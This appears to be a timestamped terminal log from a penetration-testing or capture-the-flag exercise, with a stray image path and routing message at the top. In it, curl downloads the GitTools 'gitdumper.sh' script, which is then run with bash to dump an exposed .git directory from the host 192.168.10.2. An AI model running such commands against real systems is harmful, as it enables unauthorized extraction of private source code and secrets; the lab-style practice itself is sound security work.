 00:07:46
'{type: ROUTING, message: Routing path between T4 and G5
terminals at simulation time 180, state: [T4, S3, G5]}'
00:08:02
mkdir test
00:08:03
cd test/
00:08:14
curl https://raw.githubusercontent.com/internetwache/
GitTools/master/Dumper/gitdumper.sh -o gitdumper.sh
00:08:26
bash gitdumper.sh http://192.168.10.2/.git/ .
00:08:28
ls -la
00:08:31
cd .git/